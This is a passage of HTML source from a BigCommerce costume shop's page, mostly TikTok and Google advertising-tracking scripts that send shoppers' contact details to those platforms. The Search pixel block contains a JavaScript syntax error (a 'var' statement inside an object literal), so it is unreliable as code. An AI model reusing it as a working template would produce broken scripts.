    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-02-01T17:23:13.39704100Z","visit_id":"8a8d4dfe-27b7-41de-8175-9f4dd2da4b82","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
                    <fieldset class="form-fieldset">
                        <div class="form-field">
                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
